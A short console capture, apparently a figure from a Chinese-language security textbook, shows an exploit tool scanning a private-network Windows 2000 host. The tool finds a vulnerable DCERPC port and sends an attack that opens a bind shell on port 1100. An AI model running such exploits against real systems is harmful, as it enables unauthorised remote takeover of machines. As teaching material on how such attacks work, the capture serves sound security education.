 C:\>dns -s 192.168.0.100
[.] - UnQuoteIt 006 RC1 - ENJOY - DRIVE WITH CAUTION- Anti-dep version
[*] - bind shell payload selected (317 bytes) port:1100 addr:0.0.0.0
scanning
1025
1025
1028
1032
1033
192.168.0.100 1028 :Vulnerability OS:window 200
C:\>dns -t 2000all 192.168.0.100 1028
[.] - UnQuoteIt 006 RC1 - ENJOY - DRIVE WITH CAUTION- Anti-dep version
[*] - bind shell payload selected (317 bytes) port:1100 addr:0.0.0.0
[*] - Connection to target host tcp port established
[*] - Successfully bound to the vulnerable DCERPC interface
[*] - OS fingerprint result: Windows 2000
[*] - Attack sent, check port 1100
C:\>_
图 2.4